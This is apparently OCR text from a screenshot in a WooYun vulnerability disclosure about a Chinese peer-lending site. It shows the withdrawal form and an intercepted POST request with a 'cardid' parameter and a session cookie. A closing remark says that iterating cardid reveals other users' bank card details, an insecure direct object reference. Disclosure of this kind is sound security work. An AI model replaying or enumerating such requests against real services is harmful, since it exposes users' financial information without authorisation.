 提现
选择银行卡：
中国
62122602
新增
可用金额：
￥0.00 元
提现金额：
111
提现
温馨提示：
Request to https://www.anpingdai.com:443 [116.31.123.172]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /index.php?s=/User/Account/extract.html HTTP/1.1
Host: www.anpingdai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.anpingdai.com/index.php?s=/User/Account/extr
Cookie: think_language=zh-CN; PHPSESSID=prme6icphcrv1r6nksv6dh5t1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
cardid=153&amount=111
遍历cardid 可以遍历查看用户银行卡信息
www.wooyun.org